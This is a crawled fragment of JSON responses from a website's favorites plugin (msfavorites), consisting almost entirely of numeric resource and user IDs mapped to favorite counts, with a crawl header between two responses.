,"123729":1,"120584":1,"123570":1,"105768":1,"123657":1,"115049":1,"122825":1,"123906":2,"92074":1,"86380":1,"123916":1,"123915":1,"122847":1,"123774":1,"105885":1,"86052":1,"119487":1,"119512":1,"120263":2,"122746":1,"122747":1,"123950":1,"123459":1,"120812":1,"123710":2,"43329":1,"120636":1,"124233":1,"122822":1,"112563":1,"103561":1,"90417":1,"120036":1,"86734":1,"114399":1,"121442":1,"117161":1,"90685":1,"108070":1,"119644":1,"104518":1,"122235":1,"123288":2,"124324":1,"120017":1,"120233":1,"120616":1,"116104":1,"119857":1,"114295":1,"122438":2,"68773":1,"86142":1,"123083":1,"124502":1,"90361":1,"23322":1,"64839":1,"121801":1,"114575":1,"116233":1,"116234":1,"116648":1,"124260":1,"124094":2,"124098":2,"124298":1,"124276":3,"124267":1,"124102":1,"123928":1,"119873":1,"92387":1,"116153":1,"124259":1,"124103":1,"117036":1,"124277":1,"112430":1,"26230":1,"118603":1,"118212":1,"123933":2,"86684":1,"112429":1,"119202":2,"120686":2,"124627":1,"119268":1,"20216":1,"106820":1,"124477":1,"124297":1,"115863":1,"122646":1,"115818":1,"119435":1,"66606":1,"123768":2,"105999":1,"89009":1,"16144":1,"122447":1,"122504":1,"20125":1,"122448":1,"90381":1,"122379":1,"122429":1,"4031":1,"22679":1,"90389":1,"119683":1,"86112":1,"112199":1,"123534":1,"120863":1,"112690":1,"9151":1,"642":1,"117227":1,"121079":1,"123020":1,"116200":1,"124444":1,"121007":1,"116141":1,"114299":1,"101414":1,"124090":1,"122076":2,"123000":1,"118962":1,"121295":1,"124124":1,"124120":3,"116274":1,"99849":1,"123129":1,"123128":1,"124790":1,"124567":1,"121344":1,"86033":1,"28466":1,"69111":1,"108935":1,"124555":1,"122273":1,"124036":1,"124037":1,"121392":1,"114329":1,"124681":1,"123905":1,"112716":1,"123773":1,"116179":2,"123218":1,"53848":1,"23929":2,"119680":1,"116166":1,"124133":1,"122432":1,"53895":1,"112258":1,"69267":1,"112230":1,"81440":1,"18573":1,"114487":2,"124904":1,"115848":1,"105871":3,"121404":1,"60076":1,"121146":1,"125049":1,"125054":1,"124653":1,"124657":1,"124564":2,"124493":2,"124331":1,"124330":1,"124083":1,"121864":1,"124994":1,"125037":1,"24921":1,"23646":1,"23647":1,"64630":1,"64745":1,"64783":1,"104042":1,"89568":1,"100561":1,"124860":1,"43256":1,"107690":1,"124884":1,"124936":1,"124664":1,"124665":1,"123692":1,"123790":2,"123825":1,"123827":1,"116681":1,"121191":1,"124283":1,"125126":1,"112132":1,"123400":1,"118050":5,"124467":1,"124557":1,"124061":1,"119909":1,"122254":1,"122444":1,"123127":1,"43157":1,"43126":1,"25735":1,"64229":1,"28417":1,"29270":1,"108239":1,"86496":1,"86578":1,"86874":1,"89072":1,"90488":1,"92160":1,"100913":1,"100956":1,"103663":1,"104782":1,"89495":1,"112524":1,"88937":1,"112152":1,"121405":1,"123224":1,"124917":1,"21783":1,"17239":1,"116937":1,"124456":1,"120702":2,"64615":1,"123413":1,"125415":1,"125427":1,"122047":1,"124914":1,"116765":1,"114453":1,"105349":1,"112065":1,"119265":1,"18598":1,"116757":1,"118009":1,"119518":1,"115624":1,"119577":1,"120882":1,"122839":1,"121793":1,"26702":1,"108448":1,"105690":1,"108454":1,"117403":1,"105326":1,"108644":1,"89323":1,"105343":1,"108043":1,"112061":1,"86447":1,"114426":1,"69339":1,"124970":1,"119407":1,"114537":2,"121096":2,"117433":1,"116946":1,"124780":1,"124220":1,"124149":1,"28122":1,"124122":1,"123873":1,"112531":1,"22412":1,"125297":1,"124196":1,"92186":1,"116981":1,"116372":1,"112715":1,"104530":1,"28269":1,"17096":1,"92176":1,"90526":1,"117232":1,"89552":2,"119816":1,"114536":1,"125369":1,"68944":1,"123515":1,"119232":1,"105891":1,"124230":1,"90707":1,"122031":1,"125102":1,"125110":1,"125371":1,"125300":1,"125256":1,"125310":1,"125277":1,"125240":2,"125370":1,"112082":2,"125014":1,"116343":1,"122093":1,"118907":1,"124995":1,"125273":1,"125278":1,"116509":1,"121240":1,"123883":1,"114998":1,"120438":1,"120682":1,"68445":1,"125766":2,"123911":1,"123684":1,"123912":1,"104388":1,"122080":1,"105041":1,"92190":1,"94533":1,"125119":1,"105962":1,"108279":1,"125660":1,"123736":1,"125385":1,"117319":1,"121241":2,"124499":1,"123856":1,"124646":1,"122463":1,"112556":1,"112398":1,"121660":1,"120973":1,"120810":1,"120809":1,"89977":1,"108591":1,"121410":1,"108738":1,"5656":1,"18907":1,"21450":1,"27337":1,"122446":1,"122533":1,"116291":1,"115630":1,"122360":1,"121866":1,"125038":1,"119422":1,"121305":1,"16377":1,"124889":1,"125695":1,"30401":2,"123641":1,"125686":1,"120201":1,"120904":1,"107833":1,"119165":1,"116626":1,"122742":1,"125733":1,"112336":1,"124622":1,"107741":1,"123735":1,"124974":1,"124026":1,"123919":1,"122897":1,"122479":1,"104174":3,"19450":2,"107988":2,"119205":3,"119710":3,"4630":1,"107715":1,"117028":1,"123183":1,"124723":1,"117182":1,"88865":1,"119566":1,"119684":1,"123962":1,"123959":1,"122327":1,"120681":1,"124513":1,"125230":2,"125229":1,"120108":1,"104656":1,"115041":3,"90018":1,"124178":1,"114905":1,"114417":1,"125535":1,"125540":2,"125818":1,"30305":1,"120783":1,"123545":1,"89788":1,"124795":1,"28541":1,"95262":1,"102936":1,"105852":1,"107478":1,"119879":1,"119917":1,"124924":1,"125283":1,"115015":1,"124589":1,"125792":1,"68641":1,"124302":1,"120168":1,"123821":1,"120077":1,"124669":1,"124208":1,"120213":1,"124309":1,"117443":1,"97651":1,"104876":1,"125751":1,"125557":1,"105194":1,"125722":1,"124364":2,"107904":1,"125857":1,"124908":3,"68392":1,"124487":1,"120970":1,"116675":1,"123618":1,"125543":1,"121282":1,"125478":1,"114917":1,"125838":1,"125835":1,"124813":1,"124983":1,"124484":1,"124999":1,"125567":2,"120581":1,"121311":1,"123910":1,"123913":1,"105227":1,"123680":1,"110372":1,"116518":1,"121901":1,"119599":1,"123697":1,"124473":1,"124483":1,"123210":1,"119884":1,"122189":1,"123726":1,"124031":1,"122193":1,"119893":1,"123734":1,"119896":1,"125530":1,"118758":1,"110684":1,"124255":1,"122209":1,"122215":1,"125541":1,"112487":1,"97646":1,"125051":1,"69490":1,"120971":1,"120459":1,"116774":1,"26434":1,"105137":1,"9589":1,"63194":1,"64621":1,"64622":1,"64623":1,"64663":1,"64620":1,"64626":1,"121094":1,"118728":1,"108529":1,"118820":1,"115870":1,"122424":1,"125137":1,"124915":4,"66116":1,"111505":2,"94971":1,"112427":1,"69431":1,"119876":1,"118095":1,"119640":1,"120694":1,"117384":1,"122258":1,"116637":1,"122284":1,"112057":1,"112069":1,"28519":1,"27829":1,"123055":1,"123140":1,"117281":1,"89678":1,"122953":1,"124775":2,"124314":1,"114385":1,"105380":1,"53755":1,"53756":2,"53896":1,"118927":1,"123902":1,"107926":1,"106171":2,"118388":1,"117497":3,"108107":2,"119782":2,"124891":1,"93384":3,"104738":3,"108948":3,"118378":3,"117405":3,"95944":3,"124952":3,"119099":1,"125560":1,"121294":1,"121891":1,"123665":1,"123666":1,"125765":1,"124659":1,"123632":1,"122571":1,"124393":1,"121465":1,"121458":1,"89201":1,"104536":1,"123936":1,"88868":1,"119158":1,"125306":1,"124371":1,"121009":1,"125803":1,"120961":1,"105917":1,"64200":1,"28419":1,"105963":1,"106085":1,"108655":1,"108659":1,"116132":1,"116240":1,"119778":1,"124093":1,"124095":1,"20487":1,"69227":2,"13296":1,"102832":1,"121035":2,"115932":1,"122544":1,"125613":1,"125618":1,"121110":2,"120852":2,"122238":2,"7718":1,"115899":1,"120437":1,"120716":1,"86748":1,"124445":1,"114842":1,"90236":1,"122833":1,"68589":1,"119229":1,"119242":1,"119537":1,"119070":1,"119546":1,"17794":1,"107967":1,"56582":1,"95532":1,"119353":1,"120031":1,"122032":1,"122094":1,"124183":1,"124953":1,"125158":1,"125153":1,"120944":1,"112544":1,"125259":1,"123237":1,"123236":1,"123235":1,"119139":1,"119373":1,"123414":1,"120881":1,"13577":1,"124288":1,"21317":1,"123888":1,"118046":1,"118328":1,"118076":1,"68371":1,"105045":1,"63508":1,"28471":2,"104239":1,"117466":2,"124066":1,"86062":2,"97038":1,"125796":1,"124014":1,"118096":2,"123211":1,"114514":1,"119332":1,"122703":1,"118246":1,"115918":1,"119401":1,"119402":1,"116896":1,"116890":1,"124911":1,"11675":1,"107450":1,"20511":1,"125659":1,"125661":1,"125134":1,"62643":1,"124500":1,"123327":1,"122823":1,"120998":1,"119843":1,"119576":1,"117442":1,"63750":1,"86348":1,"125571":1,"125840":1,"90652":1,"122962":1,"125063":1,"125763":1,"116269":1,"106149":1,"106153":1,"106148":1,"120918":1,"122098":1,"125874":1,"123330":1,"123332":1,"124950":1,"125221":1,"125592":2,"69344":1,"71263":1,"104785":1,"107463":1,"121347":1,"108027":1,"119293":1,"86272":1,"122909":1,"117415":1,"118525":1,"118712":1,"122016":1,"118489":1,"125648":1,"119466":1,"29559":1,"90545":1,"122845":1,"124346":1,"4737":1,"5939":1,"54440":1,"43162":1,"105985":1,"105995":1,"120909":1,"123283":1,"112138":1,"7699":1,"7169":1,"7153":1,"118700":1,"119442":1,"122727":1,"125521":1,"125671":1,"125595":1,"125804":1,"92137":1,"108069":1,"114943":1,"116133":1,"118672":1,"92101":1,"92353":1,"107645":1,"115016":1,"116385":1,"124032":1,"125680":1,"114900":1,"123040":1,"120993":1,"124909":1,"123038":1,"121830":1,"7257":1,"26131":1,"89749":1,"93752":1,"4959":1,"116709":2,"8567":1,"22362":1,"23928":1,"117429":1,"93674":1,"118520":1,"121892":1,"68567":1,"86814":1,"95445":1,"106065":1,"94762":1,"107726":1,"123012":1,"105700":1,"105874":1,"116758":1,"115022":1,"125035":1,"125030":1,"118984":1,"124239":1,"88963":1,"120997":1,"125718":1,"10109":1,"120946":1}}}}

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://topaz-kirov.ru/assets/components/msfavorites/action.php?service=msfavorites&ctx=web&action=favorites%2Fmultiple&method=get&list=default&type=resource&_=1769787659543
body_size: 33728
content:
{"success":true,"message":"","data":{"meta":{"method":"get","bind":"many","list":"default","type":"resource","total":0},"props":{"service":"msfavorites","ctx":"web","action":"favorites\/multiple","method":"get","list":"default","type":"resource","_":"1769787659543","class":"resource","key":""},"result":{"keys":[],"users":{"14357":1,"14356":1,"14355":1,"13175":1,"13164":1,"13155":3,"13150":2,"13151":1,"13149":3,"13140":1,"13138":2,"13136":1,"13127":2,"13124":1,"1792":1,"12270":2,"1825":2,"2106":1,"1826":3,"1603":1,"9389":1,"920":2,"11809":2,"1637":2,"2429":1,"933":2,"938":3,"1321":2,"1323":5,"5915":2,"988":15,"6724":1,"5910":8,"5258":1,"2249":6,"6744":1,"2250":1,"5237":1,"788":2,"14343":1,"12592":2,"13425":5,"12581":1,"12579":1,"12564":2,"12552":1,"9671":1,"9515":2,"9500":1,"9448":2,"9444":3,"10248":4,"10671":2,"10647":2,"10638":2,"10578":3,"1677":1,"1142":1,"631":3,"1211":6,"14160":2,"14158":3,"563":2,"6070":1,"5793":1,"966":5,"12008":4,"2377":6,"1852":4,"12238":2,"5911":8,"1009":1,"10743":1,"5899":1,"5826":1,"5825":2,"10744":5,"12605":6,"1695":1,"11667":1,"10601":2,"10600":1,"9538":1,"6185":3,"8837":3,"634":7,"9723":1,"5423":1,"2644":9,"5819":2,"14353":1,"9031":1,"3687":2,"12163":2,"12162":2,"13448":4,"6338":1,"6490":3,"7124":2,"12894":1,"2472":2,"2313":2,"2789":2,"4978":2,"13251":6,"14342":2,"12831":3,"11870":4,"11869":2,"11786":1,"661":2,"12940":1,"1751":4,"10196":4,"2476":2,"2433":3,"14368":2,"12622":1,"12490":4,"10538":1,"695":3,"962":3,"961":15,"13255":11,"13235":2,"13234":1,"13227":1,"11938":8,"11626":2,"14081":2,"13125":1,"13114":1,"13089":1,"13088":1,"13073":3,"13072":2,"13069":1,"13064":2,"13085":1,"13080":1,"13079":3,"13075":1,"12040":3,"7574":1,"1134":1,"13257":7,"9924":1,"10007":1,"5760":1,"3543":2,"4474":1,"10093":2,"1567":2,"2469":7,"13252":6,"935":14,"6885":1,"4596":1,"4008":1,"2101":1,"4305":1,"12899":1,"12401":2,"1802":2,"8698":2,"1291":1,"13872":2,"2243":1,"1686":2,"8694":2,"1693":1,"12272":1,"11185":1,"12558":2,"1709":1,"12306":1,"12608":1,"11191":1,"12615":1,"1001":1,"1822":2,"712":3,"1330":2,"12003":1,"12274":1,"12303":1,"1367":1,"2652":1,"12546":1,"2867":1,"1782":2,"11126":1,"12451":1,"12471":2,"2740":2,"12477":1,"1342":2,"11047":1,"1427":2,"12547":1,"12950":1,"1858":7,"13188":2,"12015":1,"8695":2,"9320":1,"1369":1,"8822":1,"1205":4,"12609":1,"9497":1,"12307":2,"819":5,"735":4,"12313":1,"1000":2,"837":5,"10263":5,"8524":3,"723":1,"1691":5,"1690":3,"8798":2,"2288":1,"9710":1,"11861":3,"2389":2,"12178":2,"11783":7,"11426":2,"11027":1,"10695":2,"9962":3,"10575":1,"12016":1,"10491":2,"9123":2,"9118":1,"8977":1,"8560":1,"8514":1,"8503":1,"8491":2,"5932":1,"5913":3,"5797":1,"5545":1,"5544":1,"5313":1,"5218":1,"5114":1,"4848":1,"4770":1,"4422":1,"3742":1,"2484":1,"2414":1,"2402":1,"2400":1,"2290":1,"1180":7,"8486":1,"5074":1,"13850":1,"12328":3,"12329":5,"11676":1,"10332":1,"8824":2,"8770":2,"8663":3,"1641":6,"1040":7,"861":5,"13608":2,"12886":2,"14061":1,"12595":3,"9516":5,"9348":2,"8794":1,"8757":1,"8628":1,"1808":1,"11404":1,"10616":1,"10543":1,"9086":1,"8569":1,"5929":1,"5895":3,"1095":2,"13262":1,"599":2,"4316":1,"1147":5,"13443":4,"12188":1,"12156":5,"800":1,"11661":4,"12913":1,"12826":2,"12762":1,"12259":1,"12021":1,"12006":1,"11921":1,"11911":1,"11845":2,"11240":1,"10451":3,"10440":1,"10046":1,"9861":1,"9268":1,"9214":2,"9051":1,"8882":1,"8512":2,"7679":1,"7644":1,"7502":1,"7501":1,"7091":1,"6785":1,"8027":1,"6720":1,"6619":2,"6418":1,"6371":1,"5727":2,"6259":1,"5976":1,"5963":1,"5945":3,"5940":1,"5937":2,"5938":2,"5714":1,"5560":1,"5477":1,"5438":1,"5429":1,"5431":1,"5421":3,"5405":1,"5406":1,"5343":3,"5330":2,"5274":5,"5251":1,"5250":2,"5217":1,"4743":1,"4711":3,"4405":2,"4034":2,"4027":1,"4016":1,"3964":1,"3903":1,"3901":1,"3409":1,"3133":1,"2857":3,"2860":5,"2547":2,"2548":1,"2549":1,"2493":1,"2394":5,"2252":1,"2219":2,"2190":1,"2064":2,"2063":2,"1884":3,"1857":1,"1409":6,"1350":3,"1297":4,"1187":2,"1179":3,"1043":9,"918":1,"767":5,"762":4,"731":3,"597":2,"593":8,"518":5,"494":1,"316":1,"213":1,"199":3,"188":1,"11956":2,"4491":1,"4488":1,"3705":1,"13062":2,"14139":1,"1935":4,"871":1,"1719":1,"824":1,"707":3,"13246":7,"13244":6,"13245":6,"1692":3,"1748":2,"959":3,"9636":2,"14299":3,"14083":1,"11038":1,"11037":1,"11004":1,"10322":2,"13851":2,"12979":2,"12970":3,"14388":1,"14387":1,"10192":1,"12967":1,"12593":1,"12584":1,"12191":2,"11991":1,"10321":3,"9550":1,"9499":4,"9494":4,"8707":2,"1670":4,"11903":6,"3784":1,"13909":1,"4120":5,"9536":1,"13190":4,"9328":8,"2057":2,"10026":1,"4127":1,"2103":3,"2118":2,"1889":3,"13232":9,"10617":2,"10115":1,"8499":1,"6026":1,"6004":1,"5948":2,"882":1,"14293":1,"11413":3,"12351":4,"11686":1,"5921":1,"1089":1,"9468":2,"13906":3,"9552":1,"14281":1,"1008":6,"5914":1,"2361":1,"13525":2,"13076":2,"14063":1,"13238":17,"8388":1,"12620":1,"14396":1,"14233":1,"490":2,"14320":1,"14237":1,"13959":1,"13957":2,"14292":1,"14285":1,"5286":2,"3064":1,"13818":1,"13804":1,"13802":1,"10277":1,"383":3,"4965":1,"12145":1,"4578":1,"6143":1,"12105":1,"4366":1,"6631":1,"667":1,"4462":1,"4458":1,"4657":1,"4379":1,"2589":1,"506":1,"7136":1,"12995":1,"697":1,"4438":1,"2886":1,"1553":1,"2943":1,"600":4,"3783":1,"385":3,"4656":1,"1239":1,"3978":1,"2719":1,"3935":1,"502":1,"513":1,"3422":1,"3669":1,"545":2,"4280":1,"6795":3,"415":2,"268":3,"3968":1,"4459":2,"8953":1,"2468":1,"1554":1,"6662":2,"792":2,"1885":6,"9085":5,"897":2,"4463":1,"1087":1,"2161":2,"217":2,"2407":2,"4966":1,"2384":2,"2330":2,"11200":2,"9754":1,"8459":3,"14369":1,"8659":4,"8625":3,"1521":2,"1349":1,"9372":3,"515":4,"9392":1,"10019":2,"10061":1,"666":2,"9161":2,"1189":1,"2856":1,"1146":1,"7206":1,"1472":4,"5279":3,"5795":1,"1538":1,"1403":1,"6641":1,"9171":1,"4538":1,"4557":1,"11408":1,"1336":2,"1916":1,"5831":1,"2412":4,"1188":1,"6011":1,"14491":1,"11401":1,"9524":1,"7676":1,"1213":2,"4561":1,"4461":1,"12997":3,"296":2,"408":2,"2406":2,"4899":1,"7165":1,"548":3,"790":3,"791":2,"416":2,"2940":1,"598":2,"4263":1,"1260":2,"4161":1,"2364":1,"1245":2,"1272":1,"1246":3,"1269":2,"1279":1,"11130":2,"13830":2,"9802":1,"448":2,"447":1,"9612":4,"9634":4,"9677":1,"9690":2,"9567":4,"9549":3,"9539":2,"9453":3,"8791":1,"1711":2,"1685":2,"1515":4,"270":1,"1171":4,"866":1,"802":1,"803":2,"741":1,"403":5,"322":1,"317":2,"10413":1,"7646":1,"13130":1,"13099":3,"13051":3,"13049":3,"13048":4,"13046":5,"8662":2,"1640":3,"1452":4,"1178":1,"1172":3,"992":1,"957":3,"797":20,"778":1,"739":1,"699":1,"633":5,"636":2,"552":3,"324":1,"245":13,"14455":3,"14424":2,"14410":3,"14236":3,"14223":1,"514":8,"14395":1,"8264":1,"6001":1,"12916":1,"14603":2,"14453":1,"14417":1,"14422":4,"14130":1,"14607":1,"14614":1,"11934":1,"937":1,"7458":1,"5253":1,"6992":1,"7454":1,"6677":1,"12266":2,"8630":2,"857":6,"822":3,"2637":1,"8624":1,"12185":1,"12184":1,"13954":4,"12606":1,"12378":1,"12345":3,"10365":2,"4648":1,"4646":2,"4642":5,"7439":1,"6808":1,"7438":1,"7388":1,"7341":1,"2606":1,"9253":1,"7393":2,"5677":3,"1945":3,"967":2,"12705":1,"10810":3,"10371":4,"8988":1,"14555":1,"14431":4,"14407":3,"12696":1,"12783":2,"9777":1,"8399":1,"9646":1,"8789":2,"8825":1,"12225":1,"14645":1,"12301":3,"10334":6,"8751":2,"674":1,"551":2,"12330":2,"12285":3,"14471":1,"12938":3,"14623":1,"1917":12,"10281":1,"8706":4,"8743":1,"8451":1,"8393":1,"8394":1,"11614":7,"903":3,"14548":1,"14544":1,"14526":1,"14513":1,"14512":1,"13428":1,"13030":1,"13022":1,"13006":1,"12984":1,"12352":1,"12256":5,"11929":1,"11842":1,"11829":1,"11804":2,"14470":2,"14463":1,"14456":2,"14220":3,"14219":4,"14216":1,"894":3,"1994":1,"10680":1,"10489":1,"10417":1,"10416":1,"9751":1,"9131":2,"9037":1,"5688":1,"320":1,"175":2,"10719":1,"10752":2,"13260":1,"12588":1,"1950":1,"5837":2,"13277":1,"13007":1,"12999":1,"12075":1,"12996":1,"8045":1,"8037":1,"7775":1,"7587":1,"7535":1,"4377":2,"4137":1,"4132":3,"3969":1,"2730":1,"7126":1,"6553":1,"13241":2,"13242":2,"9957":1,"10163":5,"2003":1,"2093":5,"10261":1,"519":4,"12409":1,"12408":1,"14528":2,"14457":1,"14330":1,"14207":1,"12318":9,"12159":1,"10947":3,"10330":1,"10317":4,"10320":5,"11136":3,"11128":1,"1393":1,"13603":4,"13159":2,"12671":1,"12199":1,"9752":2,"12729":6,"10762":1,"10245":1,"7680":4,"11893":3,"11042":1,"11411":5,"1091":3,"12675":1,"13194":2,"10189":2,"14680":1,"10325":1,"10190":1,"9450":3,"14798":3,"14785":1,"14735":1,"14408":7,"12263":3,"10415":2,"9042":1,"14521":1,"12280":1,"12172":2,"9608":5,"9610":4,"9454":1,"9414":1,"8811":3,"8795":2,"8747":1,"1516":2,"870":4,"844":1,"793":2,"794":5,"292":3,"11566":2,"11549":1,"11318":1,"11305":2,"6455":1,"6288":1,"6263":1,"9728":1,"10034":2,"9020":1,"14738":1,"588":1,"4397":1,"13898":3,"10335":3,"1140":2,"14844":1,"14847":2,"2427":3,"1915":4,"9732":5,"9729":2,"14801":1,"1806":1,"14143":2,"5407":4,"814":2,"8976":1,"1119":1,"987":6,"1668":6,"1591":1,"4768":2,"10210":1,"10206":2,"2529":1,"6712":2,"931":5,"14857":2,"6014":1,"5873":4,"823":2,"759":2,"746":1,"718":1,"616":6,"9740":1,"7389":1,"14863":1,"536":3,"200":1,"14861":1,"14412":1,"14060":1,"12643":2,"12569":3,"12108":1,"9493":2,"1348":1,"8744":1,"13815":1,"9689":1,"1290":2,"1289":2,"10822":2,"10344":2,"1831":1,"11900":3,"1111":2,"10288":1,"13945":1,"2392":1,"404":8,"2899":2,"3055":1,"14232":1,"14290":1,"5874":4,"3261":5,"1914":2,"11593":3,"11596":1,"11920":2,"11577":1,"6908":1,"11582":1,"6728":1,"6357":2,"11811":1,"8326":1,"924":3,"906":5,"905":1,"467":4,"466":2,"2278":1,"7308":1,"3876":1,"11407":6,"4393":1,"1148":1,"14539":1,"13599":1,"9482":2,"14501":1,"7408":1,"7392":2,"11450":1,"12820":1,"7508":1,"2142":2,"12076":1,"4107":1,"2205":3,"3804":1,"9679":3,"313":6,"14601":1,"11283":6,"8607":1,"6528":2,"4128":2,"3631":1,"1878":4,"10707":1,"13186":1,"11415":1,"10581":1,"9745":1,"8954":1,"4171":2,"2812":1,"2642":1,"963":1,"229":1,"210":1,"10715":3,"10750":2,"10841":3,"11802":11,"5307":1,"5186":5,"4934":1,"4929":1,"4928":2,"4926":4,"4156":1,"4153":1,"3793":1,"3598":2,"14868":1,"2240":3,"2073":2,"1991":1,"1253":1,"1022":2,"956":3,"830":9,"831":5,"2693":2,"12314":3,"12563":1,"14402":1,"10980":1,"1746":2,"899":2,"9435":1,"12754":2,"14340":1,"2558":1,"14183":1,"14159":1,"10421":1,"10897":1,"11470":1,"11466":1,"14748":1,"14745":1,"12981":1,"13258":1,"11286":1,"5892":2,"13191":2,"6755":1,"12342":3,"11053":1,"293":4,"14848":3,"14462":1,"14444":4,"14437":1,"1371":1,"1346":7,"9906":1,"1365":2,"1457":3,"10303":5,"3539":1,"3533":1,"12875":2,"13307":1,"7645":2,"14427":4,"2792":5,"7660":1,"11882":7,"14044":1,"4841":1,"4166":1,"13105":1,"14329":1,"14275":1,"12455":3,"11125":1,"11111":1,"11109":1,"11092":2,"11064":3,"11040":1,"10933":1,"10283":1,"10253":4,"10250":2,"9597":1,"9306":2,"8523":1,"3380":1,"3381":1,"3050":1,"2766":1,"2767":2,"2107":1,"1829":2,"1815":1,"1626":1,"1426":1,"1387":1,"1294":1,"1295":4,"1214":1,"1215":1,"1280":2,"1197":1,"1113":2,"1079":1,"654":2,"13222":2,"13540":1,"14596":2,"10324":1,"14170":1,"12898":1,"554":2,"14243":3,"10564":1,"10195":1,"9694":1,"10859":1,"11202":3,"9750":2,"3544":1,"9339":2,"5689":1,"8355":1,"1870":1,"769":3,"8358":1,"5609":2,"2953":1,"12453":1,"1827":1,"10924":1,"1163":1,"14594":1,"14595":1,"13929":1,"3747":2,"15148":2,"13196":2,"9147":1,"8505":2,"8487":2,"5419":1,"10712":2,"10756":2,"10840":1,"14639":1,"11223":1,"14916":3,"10209":1,"14503":1,"14487":2,"14451":1,"14197":1,"14188":1,"14157":1,"4321":1,"2357":1,"1635":4,"1634":5,"15144":2,"9168":2,"15159":2,"5946":1,"14658":1,"12219":1,"12216":3,"10316":4,"15142":1,"15143":1,"908":7,"13013":2,"15141":2,"994":3,"11219":1,"9476":1,"12717":1,"14839":1,"10328":2,"12308":4,"5838":1,"15003":4,"15053":2,"732":3,"1131":2,"2954":3,"2443":3,"2259":5,"15057":2,"14912":1,"11812":1,"6178":1,"11578":1,"1181":2,"834":4,"850":6,"12702":1,"12701":1,"12551":4,"9520":1,"14917":1,"10205":1,"12821":3,"5277":2,"621":4,"372":1,"12443":1,"11995":1,"11215":2,"11216":1,"11155":2,"14264":1,"12488":1,"15136":2,"542":2,"14990":1,"5761":1,"1984":1,"8404":3,"7647":5,"5901":4,"5858":1,"8340":3,"12254":2,"8335":1,"5644":1,"8265":1,"8360":1,"816":2,"8436":1,"1947":1,"8493":1,"15051":1,"15119":1,"15134":1,"15048":10,"10604":5,"4953":1,"856":2,"13014":3,"14334":2,"14307":1,"2246":2,"5978":1,"4763":1,"11094":2,"2272":1,"9377":1,"14913":1,"2379":1,"4113":1,"8783":1,"719":1,"872":1,"8626":1,"11101":1,"12719":1,"12442":1,"12395":2,"1373":2,"14977":3,"8494":1,"183":5,"14864":2,"15147":3,"9847":2,"9451":4,"1973":1,"6147":1,"6006":2,"5800":2,"186":2,"14413":5,"9311":1,"1600":4,"14411":4,"775":2,"1375":3,"1394":1,"14934":1,"632":2,"2438":1,"15027":2,"11176":6,"11168":3,"9812":2,"9837":1,"15109":1,"8979":1,"2778":1,"9893":2,"9836":1,"9813":2,"2528":1,"2504":1,"2893":2,"2228":2,"12612":1,"14287":1,"12596":1,"12335":1,"12536":1,"15215":1,"12338":1,"14266":1,"14914":1,"10059":1,"13284":1,"8483":2,"1226":7,"1225":8,"1758":2,"15189":1,"15168":2,"2963":1,"1288":1,"736":3,"346":2,"14976":1,"2002":1,"10793":1,"8482":6,"5292":3,"9842":3,"15210":1,"10074":1,"12165":1,"12161":1,"1292":2,"11344":3,"11243":2,"446":6,"8544":3,"8534":1,"10278":2,"14787":1,"12233":4,"1042":1,"2436":3,"14891":1,"2952":1,"728":1,"574":1,"2060":1,"13248":1,"12927":1,"11557":1,"11476":1,"11477":2,"6341":2,"15222":2,"15138":1,"15149":1,"15131":1,"15115":1,"15106":2,"15102":1,"1904":6,"5731":2,"15087":2,"15071":1,"15065":3,"15052":3,"15022":3,"14900":1,"15145":3,"15146":3,"14968":2,"15208":1,"14494":3,"2047":9,"2176":9,"14888":1,"14674":1,"10079":2,"8017":1,"431":2,"15227":1,"15251":2,"1575":1,"2009":4,"1897":4,"2086":2,"12799":1,"12257":1,"1891":1,"3176":1,"190":2,"15034":2,"2378":2,"14865":1,"14662":1,"11405":1,"3155":1,"15167":2,"3154":1,"11211":1,"11203":2,"11171":1,"9449":2,"2131":1,"15135":2,"11584":2,"11918":1,"11192":1,"14855":1,"14659":1,"11208":3,"11172":4,"10331":1,"1759":3,"14815":1,"2066":5,"8480":5,"1320":1,"11416":1,"4117":2,"13239":5,"2416":2,"15240":1,"13254":2,"13243":2,"13240":4,"13233":5,"13231":1,"13230":2,"13229":4,"14255":2,"1080":3,"15097":1,"12210":2,"8763":1,"1173":2,"9514":2,"15114":1,"15110":1,"13206":4,"12728":2,"12727":2,"12315":3,"10614":1,"10553":1,"10511":1,"10504":1,"10498":1,"9851":2,"8272":1,"9139":1,"9113":3,"8959":1,"8945":1,"15269":1,"12885":1,"13104":1,"12982":1,"11986":1,"11873":3,"11698":1,"11699":1,"11691":2,"11693":1,"11690":1,"8724":1,"11617":2,"11460":1,"10247":2,"10234":1,"10006":1,"9980":1,"9753":1,"9737":2,"8715":1,"8692":1,"8479":1,"6268":1,"14924":4,"15257":4,"297":2,"15169":9,"15255":2,"14882":1,"12084":1,"11979":1,"10337":2,"10767":2,"1127":1,"15033":1,"4114":2,"14309":1,"1680":2,"15038":1,"5980":1,"12429":2,"885":1,"14609":1,"14373":2,"15280":1,"1083":1,"2220":1,"3923":1,"11859":1,"15197":5,"7999":1,"594":2,"1443":1,"7797":1,"9823":2,"15250":1,"9388":1,"9243":2,"3658":1,"10798":1,"9165":1,"15042":3,"9982":1,"4791":1,"13176":2,"13119":2,"13168":1,"11655":1,"242":3,"243":1,"2016":2,"12166":1,"11533":2,"11509":2,"11478":5,"11343":3,"989":2,"365":2,"10151":2,"2986":1,"560":5,"14222":1,"2014":1,"11791":2,"5541":2,"15237":1,"12714":1,"10926":1,"10905":1,"10836":1,"3613":1,"1533":1,"15116":1,"11654":1,"14765":1,"8812":7,"9681":1,"10260":2,"12415":1,"11301":1,"11268":1,"11258":1,"11248":1,"6336":1,"1125":5,"3127":1,"12130":1,"2405":1,"2053":2,"10103":1,"10349":1,"5305":1,"14606":1,"14187":1,"15249":1,"15083":1,"13205":1,"14828":1,"14878":1,"8502":1,"14876":1,"8895":1,"15211":1,"14611":3,"9654":1,"14935":1,"15301":1,"14493":1,"5048":1,"15054":1,"14979":2,"8269":3,"9245":2,"2475":1,"1102":1,"495":4,"2452":26,"2441":3,"2458":6,"1879":1,"14915":1,"14241":1,"2323":2,"1869":1,"344":1,"10407":1,"11702":1,"10343":1,"14734":1,"14403":2,"1786":1,"640":2,"617":2,"15277":3,"13442":1,"15319":2,"10254":3,"9334":1,"8748":1,"8654":1,"15226":4,"8457":1,"8461":1,"5435":1,"2130":1,"2030":2,"1586":1,"1310":2,"1262":1,"1261":5,"1207":1,"8807":2,"10777":1,"8998":2,"2391":1,"1129":1,"1228":2,"10390":2,"1665":1,"1667":2,"6148":1,"9881":3,"2151":2,"6075":1,"2155":2,"2005":1,"1372":3,